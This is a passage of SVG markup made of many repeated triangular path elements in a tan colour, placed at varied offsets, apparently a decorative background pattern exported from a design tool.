        <path id="Path_3892" data-name="Path 3892" d="M36.443,21.032,33.366,0,16.671,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(151.176 1433.035)" fill="#c7ae7e"/>
        <path id="Path_3893" data-name="Path 3893" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-221.712 1551.96)" fill="#c7ae7e"/>
        <path id="Path_3894" data-name="Path 3894" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.5,42.089Z" transform="translate(-69.591 1384.84)" fill="#c7ae7e"/>
        <path id="Path_3895" data-name="Path 3895" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(676.209 1146.942)" fill="#c7ae7e"/>
        <path id="Path_3896" data-name="Path 3896" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.5,42.089Z" transform="translate(592.783 1529.328)" fill="#c7ae7e"/>
        <path id="Path_3897" data-name="Path 3897" d="M36.468,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.772,7.875Z" transform="translate(371.967 1481.133)" fill="#c7ae7e"/>
        <path id="Path_3898" data-name="Path 3898" d="M36.468,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(524.088 1314.037)" fill="#c7ae7e"/>
        <path id="Path_3899" data-name="Path 3899" d="M36.443,21.032,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(440.662 1696.424)" fill="#c7ae7e"/>
        <path id="Path_3900" data-name="Path 3900" d="M36.467,21.057,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(219.871 1648.229)" fill="#c7ae7e"/>
        <path id="Path_3901" data-name="Path 3901" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(455.418 1098.746)" fill="#c7ae7e"/>
        <path id="Path_3902" data-name="Path 3902" d="M36.443,21.032,33.366,0,16.7,13.157,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(607.539 931.651)" fill="#c7ae7e"/>
        <path id="Path_3903" data-name="Path 3903" d="M36.443,21.032,33.366,0,16.67,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(386.772 883.456)" fill="#c7ae7e"/>
        <path id="Path_3904" data-name="Path 3904" d="M36.468,21.057,33.39,0,16.7,13.182,0,26.387l19.772,7.851,19.772,7.851Z" transform="translate(759.66 764.506)" fill="#c7ae7e"/>
        <path id="Path_3905" data-name="Path 3905" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(676.234 1146.917)" fill="#c7ae7e"/>
        <path id="Path_3906" data-name="Path 3906" d="M36.443,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(843.063 382.12)" fill="#c7ae7e"/>
        <path id="Path_3907" data-name="Path 3907" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(759.612 764.531)" fill="#c7ae7e"/>
        <path id="Path_3908" data-name="Path 3908" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1448.034 282.628)" fill="#c7ae7e"/>
        <path id="Path_3909" data-name="Path 3909" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1227.267 330.823)" fill="#c7ae7e"/>
        <path id="Path_3910" data-name="Path 3910" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1295.913 115.533)" fill="#c7ae7e"/>
        <path id="Path_3911" data-name="Path 3911" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1379.364 497.919)" fill="#c7ae7e"/>
        <path id="Path_3912" data-name="Path 3912" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1668.801 234.457)" fill="#c7ae7e"/>
        <path id="Path_3913" data-name="Path 3913" d="M36.443,21.057,33.366,0,16.671,13.206,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-1516.679 67.338)" fill="#c7ae7e"/>
        <path id="Path_3914" data-name="Path 3914" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1600.13 449.748)" fill="#c7ae7e"/>
        <path id="Path_3915" data-name="Path 3915" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1820.922 401.529)" fill="#c7ae7e"/>
        <path id="Path_3916" data-name="Path 3916" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1668.801 234.433)" fill="#c7ae7e"/>
        <path id="Path_3917" data-name="Path 3917" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.388l19.772,7.851,19.748,7.851Z" transform="translate(-1752.252 616.82)" fill="#c7ae7e"/>
        <path id="Path_3918" data-name="Path 3918" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-2041.689 353.358)" fill="#c7ae7e"/>
        <path id="Path_3919" data-name="Path 3919" d="M36.443,21.033,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(-1889.568 186.262)" fill="#c7ae7e"/>
        <path id="Path_3920" data-name="Path 3920" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(-1973.019 568.649)" fill="#c7ae7e"/>
        <path id="Path_3921" data-name="Path 3921" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1737.471 19.142)" fill="#c7ae7e"/>
        <path id="Path_3922" data-name="Path 3922" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1585.35 -147.953)" fill="#c7ae7e"/>
        <path id="Path_3923" data-name="Path 3923" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1958.238 -29.029)" fill="#c7ae7e"/>
        <path id="Path_3924" data-name="Path 3924" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1806.117 -196.148)" fill="#c7ae7e"/>
        <path id="Path_3925" data-name="Path 3925" d="M36.467,21.032,33.39,0,16.7,13.181,0,26.363l19.772,7.875,19.772,7.851Z" transform="translate(-991.671 -218.756)" fill="#c7ae7e"/>
        <path id="Path_3926" data-name="Path 3926" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-770.879 -170.561)" fill="#c7ae7e"/>
        <path id="Path_3927" data-name="Path 3927" d="M36.443,21.033,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-839.549 -385.852)" fill="#c7ae7e"/>
        <path id="Path_3928" data-name="Path 3928" d="M36.443,21.057,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1060.316 -434.047)" fill="#c7ae7e"/>
        <path id="Path_3929" data-name="Path 3929" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1364.534 -99.855)" fill="#c7ae7e"/>
        <path id="Path_3930" data-name="Path 3930" d="M36.467,21.056,33.39,0l-16.7,13.181L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1212.437 -266.951)" fill="#c7ae7e"/>
        <path id="Path_3931" data-name="Path 3931" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1295.864 115.436)" fill="#c7ae7e"/>
        <path id="Path_3932" data-name="Path 3932" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1585.301 -148.026)" fill="#c7ae7e"/>
        <path id="Path_3933" data-name="Path 3933" d="M36.443,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1433.204 -315.146)" fill="#c7ae7e"/>
        <path id="Path_3934" data-name="Path 3934" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1516.655 67.265)" fill="#c7ae7e"/>
        <path id="Path_3935" data-name="Path 3935" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1904.421 783.988)" fill="#c7ae7e"/>
        <path id="Path_3936" data-name="Path 3936" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1752.3 616.892)" fill="#c7ae7e"/>
        <path id="Path_3937" data-name="Path 3937" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-2125.188 735.817)" fill="#c7ae7e"/>
        <path id="Path_3938" data-name="Path 3938" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1973.067 568.697)" fill="#c7ae7e"/>
        <path id="Path_3939" data-name="Path 3939" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-785.733 427.214)" fill="#c7ae7e"/>
        <path id="Path_3940" data-name="Path 3940" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-564.966 475.409)" fill="#c7ae7e"/>
        <path id="Path_3941" data-name="Path 3941" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-717.063 642.504)" fill="#c7ae7e"/>
        <path id="Path_3942" data-name="Path 3942" d="M36.443,21.056,33.39,0,16.7,13.181,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1006.5 379.043)" fill="#c7ae7e"/>
        <path id="Path_3943" data-name="Path 3943" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-937.83 594.333)" fill="#c7ae7e"/>
        <path id="Path_3944" data-name="Path 3944" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1158.621 546.114)" fill="#c7ae7e"/>
        <path id="Path_3945" data-name="Path 3945" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1089.951 761.405)" fill="#c7ae7e"/>
        <path id="Path_3946" data-name="Path 3946" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1310.718 713.234)" fill="#c7ae7e"/>
        <path id="Path_3947" data-name="Path 3947" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1075.17 163.728)" fill="#c7ae7e"/>
        <path id="Path_3948" data-name="Path 3948" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-923.049 -3.368)" fill="#c7ae7e"/>
        <path id="Path_3949" data-name="Path 3949" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(-1295.937 115.557)" fill="#c7ae7e"/>
        <path id="Path_3950" data-name="Path 3950" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(-1143.84 -51.563)" fill="#c7ae7e"/>
        <path id="Path_3951" data-name="Path 3951" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.772,7.851Z" transform="translate(-329.369 -74.17)" fill="#c7ae7e"/>
        <path id="Path_3952" data-name="Path 3952" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-108.578 -25.975)" fill="#c7ae7e"/>
        <path id="Path_3953" data-name="Path 3953" d="M36.468,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-177.249 -241.266)" fill="#c7ae7e"/>
        <path id="Path_3954" data-name="Path 3954" d="M36.443,21.056,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-260.675 141.12)" fill="#c7ae7e"/>
        <path id="Path_3955" data-name="Path 3955" d="M36.443,21.056,33.39,0,16.7,13.181,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-398.015 -289.461)" fill="#c7ae7e"/>
        <path id="Path_3956" data-name="Path 3956" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.387l19.748,7.851L39.5,42.089Z" transform="translate(-481.442 92.925)" fill="#c7ae7e"/>
        <path id="Path_3957" data-name="Path 3957" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.5,42.089Z" transform="translate(-702.233 44.73)" fill="#c7ae7e"/>
        <path id="Path_3958" data-name="Path 3958" d="M36.467,21.033,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-550.136 -122.366)" fill="#c7ae7e"/>
        <path id="Path_3959" data-name="Path 3959" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(-633.563 260.021)" fill="#c7ae7e"/>
        <path id="Path_3960" data-name="Path 3960" d="M36.443,21.056,33.366,0l-16.7,13.206L0,26.387l19.748,7.851L39.5,42.089Z" transform="translate(-854.33 211.826)" fill="#c7ae7e"/>
        <path id="Path_3961" data-name="Path 3961" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-618.807 -337.656)" fill="#c7ae7e"/>
        <path id="Path_3962" data-name="Path 3962" d="M36.443,21.032,33.366,0,16.695,13.181,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(-466.685 -504.752)" fill="#c7ae7e"/>
        <path id="Path_3963" data-name="Path 3963" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.85L39.52,42.089Z" transform="translate(-687.453 -552.947)" fill="#c7ae7e"/>
        <path id="Path_3964" data-name="Path 3964" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-123.407 571.775)" fill="#c7ae7e"/>
        <path id="Path_3965" data-name="Path 3965" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(97.359 619.97)" fill="#c7ae7e"/>
        <path id="Path_3966" data-name="Path 3966" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(28.713 404.679)" fill="#c7ae7e"/>
        <path id="Path_3967" data-name="Path 3967" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-54.737 787.065)" fill="#c7ae7e"/>
        <path id="Path_3968" data-name="Path 3968" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-344.174 523.604)" fill="#c7ae7e"/>
        <path id="Path_3969" data-name="Path 3969" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-192.054 356.484)" fill="#c7ae7e"/>
        <path id="Path_3970" data-name="Path 3970" d="M36.443,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-275.504 738.87)" fill="#c7ae7e"/>
        <path id="Path_3971" data-name="Path 3971" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-496.296 690.675)" fill="#c7ae7e"/>
        <path id="Path_3972" data-name="Path 3972" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-344.174 523.579)" fill="#c7ae7e"/>
        <path id="Path_3973" data-name="Path 3973" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-427.625 905.966)" fill="#c7ae7e"/>
        <path id="Path_3974" data-name="Path 3974" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-717.063 642.504)" fill="#c7ae7e"/>
        <path id="Path_3975" data-name="Path 3975" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-564.942 475.384)" fill="#c7ae7e"/>
        <path id="Path_3976" data-name="Path 3976" d="M36.443,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-648.393 857.771)" fill="#c7ae7e"/>
        <path id="Path_3977" data-name="Path 3977" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-412.845 308.289)" fill="#c7ae7e"/>
        <path id="Path_3978" data-name="Path 3978" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.388l19.748,7.851L39.52,42.089Z" transform="translate(-260.724 141.169)" fill="#c7ae7e"/>
        <path id="Path_3979" data-name="Path 3979" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-633.612 260.118)" fill="#c7ae7e"/>
        <path id="Path_3980" data-name="Path 3980" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-481.491 92.998)" fill="#c7ae7e"/>
        <path id="Path_3981" data-name="Path 3981" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.851Z" transform="translate(332.98 70.391)" fill="#c7ae7e"/>
        <path id="Path_3982" data-name="Path 3982" d="M36.443,21.056,33.366,0l-16.7,13.181L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(553.747 118.562)" fill="#c7ae7e"/>
        <path id="Path_3983" data-name="Path 3983" d="M36.468,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(485.077 -96.705)" fill="#c7ae7e"/>
        <path id="Path_3984" data-name="Path 3984" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(264.31 -144.9)" fill="#c7ae7e"/>
        <path id="Path_3985" data-name="Path 3985" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(-39.908 189.291)" fill="#c7ae7e"/>
        <path id="Path_3986" data-name="Path 3986" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.5,42.065Z" transform="translate(112.213 22.195)" fill="#c7ae7e"/>
        <path id="Path_3987" data-name="Path 3987" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(28.762 404.582)" fill="#c7ae7e"/>
        <path id="Path_3988" data-name="Path 3988" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-260.675 141.12)" fill="#c7ae7e"/>
        <path id="Path_3989" data-name="Path 3989" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-108.578 -26)" fill="#c7ae7e"/>
        <path id="Path_3990" data-name="Path 3990" d="M36.443,21.056,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-192.005 356.387)" fill="#c7ae7e"/>
        <path id="Path_3991" data-name="Path 3991" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(43.519 -193.12)" fill="#c7ae7e"/>
        <path id="Path_3992" data-name="Path 3992" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(195.64 -360.216)" fill="#c7ae7e"/>
        <path id="Path_3993" data-name="Path 3993" d="M36.468,21.056,33.39,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-177.249 -241.29)" fill="#c7ae7e"/>
        <path id="Path_3994" data-name="Path 3994" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-25.127 -408.386)" fill="#c7ae7e"/>
        <path id="Path_3995" data-name="Path 3995" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1281.229 -482.121)" fill="#c7ae7e"/>
        <path id="Path_3996" data-name="Path 3996" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1129.108 -649.216)" fill="#c7ae7e"/>
        <path id="Path_3997" data-name="Path 3997" d="M36.443,21.056,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1501.996 -530.291)" fill="#c7ae7e"/>
        <path id="Path_3998" data-name="Path 3998" d="M36.443,21.056,33.366,0,16.695,13.181,0,26.363l19.748,7.875,19.772,7.85Z" transform="translate(-1349.875 -697.411)" fill="#c7ae7e"/>
        <path id="Path_3999" data-name="Path 3999" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-535.404 -720.019)" fill="#c7ae7e"/>
        <path id="Path_4000" data-name="Path 4000" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-314.637 -671.824)" fill="#c7ae7e"/>
        <path id="Path_4001" data-name="Path 4001" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-383.283 -887.114)" fill="#c7ae7e"/>
        <path id="Path_4002" data-name="Path 4002" d="M36.443,21.033,33.366,0,16.671,13.182,0,26.363l19.748,7.85L39.52,42.065Z" transform="translate(-604.05 -935.285)" fill="#c7ae7e"/>
        <path id="Path_4003" data-name="Path 4003" d="M36.443,21.056,33.366,0,16.695,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-908.292 -601.118)" fill="#c7ae7e"/>
        <path id="Path_4004" data-name="Path 4004" d="M36.443,21.056,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-756.171 -768.214)" fill="#c7ae7e"/>
        <path id="Path_4005" data-name="Path 4005" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.388l19.772,7.85L39.52,42.089Z" transform="translate(-839.622 -385.827)" fill="#c7ae7e"/>
        <path id="Path_4006" data-name="Path 4006" d="M36.443,21.056,33.366,0,16.695,13.205,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-1129.059 -649.289)" fill="#c7ae7e"/>
        <path id="Path_4007" data-name="Path 4007" d="M36.443,21.057,33.366,0l-16.7,13.206L0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-976.938 -816.409)" fill="#c7ae7e"/>
        <path id="Path_4008" data-name="Path 4008" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1060.389 -433.998)" fill="#c7ae7e"/>
        <path id="Path_4009" data-name="Path 4009" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(126.897 -575.433)" fill="#c7ae7e"/>
        <path id="Path_4010" data-name="Path 4010" d="M36.443,21.056,33.366,0l-16.7,13.181L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(279.018 -742.529)" fill="#c7ae7e"/>
        <path id="Path_4011" data-name="Path 4011" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(195.567 -360.143)" fill="#c7ae7e"/>
        <path id="Path_4012" data-name="Path 4012" d="M36.443,21.056,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(58.251 -790.724)" fill="#c7ae7e"/>
        <path id="Path_4013" data-name="Path 4013" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(-25.2 -408.314)" fill="#c7ae7e"/>
        <path id="Path_4014" data-name="Path 4014" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.5,42.089Z" transform="translate(-162.54 -838.919)" fill="#c7ae7e"/>
        <path id="Path_4015" data-name="Path 4015" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.85L39.52,42.089Z" transform="translate(-10.443 -1006.015)" fill="#c7ae7e"/>
        <path id="Path_4016" data-name="Path 4016" d="M36.443,21.032,33.39,0l-16.7,13.181L0,26.363l19.772,7.875,19.748,7.85Z" transform="translate(-231.21 -1054.21)" fill="#c7ae7e"/>
        <path id="Path_4017" data-name="Path 4017" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(416.382 -311.996)" fill="#c7ae7e"/>
        <path id="Path_4018" data-name="Path 4018" d="M36.443,21.057,33.366,0,16.67,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(568.503 -479.092)" fill="#c7ae7e"/>
        <path id="Path_4019" data-name="Path 4019" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.748,7.851,19.772,7.851Z" transform="translate(195.616 -360.167)" fill="#c7ae7e"/>
        <path id="Path_4020" data-name="Path 4020" d="M36.468,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851,19.772,7.851Z" transform="translate(347.712 -527.287)" fill="#c7ae7e"/>
        <path id="Path_4021" data-name="Path 4021" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(538.893 716.36)" fill="#c7ae7e"/>
        <path id="Path_4022" data-name="Path 4022" d="M36.468,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851,19.772,7.851Z" transform="translate(759.66 764.531)" fill="#c7ae7e"/>
        <path id="Path_4023" data-name="Path 4023" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(607.564 931.651)" fill="#c7ae7e"/>
        <path id="Path_4024" data-name="Path 4024" d="M36.468,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(318.126 668.189)" fill="#c7ae7e"/>
        <path id="Path_4025" data-name="Path 4025" d="M36.468,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(386.796 883.456)" fill="#c7ae7e"/>
        <path id="Path_4026" data-name="Path 4026" d="M36.443,21.032,33.39,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(166.005 835.261)" fill="#c7ae7e"/>
        <path id="Path_4027" data-name="Path 4027" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(234.676 1050.551)" fill="#c7ae7e"/>
        <path id="Path_4028" data-name="Path 4028" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(13.908 1002.356)" fill="#c7ae7e"/>
        <path id="Path_4029" data-name="Path 4029" d="M36.443,21.032,33.366,0,16.7,13.157,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(249.456 452.874)" fill="#c7ae7e"/>
        <path id="Path_4030" data-name="Path 4030" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(401.577 285.754)" fill="#c7ae7e"/>
        <path id="Path_4031" data-name="Path 4031" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(28.689 404.703)" fill="#c7ae7e"/>
        <path id="Path_4032" data-name="Path 4032" d="M36.443,21.032,33.366,0,16.67,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(180.81 237.583)" fill="#c7ae7e"/>
        <path id="Path_4033" data-name="Path 4033" d="M36.468,21.033,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(926.611 -0.315)" fill="#c7ae7e"/>
        <path id="Path_4034" data-name="Path 4034" d="M36.443,21.032,33.366,0,16.671,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(843.184 382.072)" fill="#c7ae7e"/>
        <path id="Path_4035" data-name="Path 4035" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(622.393 333.877)" fill="#c7ae7e"/>
        <path id="Path_4036" data-name="Path 4036" d="M36.443,21.057,33.366,0l-16.7,13.206L0,26.388l19.748,7.851L39.5,42.089Z" transform="translate(774.514 166.756)" fill="#c7ae7e"/>
        <path id="Path_4037" data-name="Path 4037" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(691.063 549.167)" fill="#c7ae7e"/>
        <path id="Path_4038" data-name="Path 4038" d="M36.443,21.033,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(470.296 500.972)" fill="#c7ae7e"/>
        <path id="Path_4039" data-name="Path 4039" d="M36.468,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(705.819 -48.534)" fill="#c7ae7e"/>
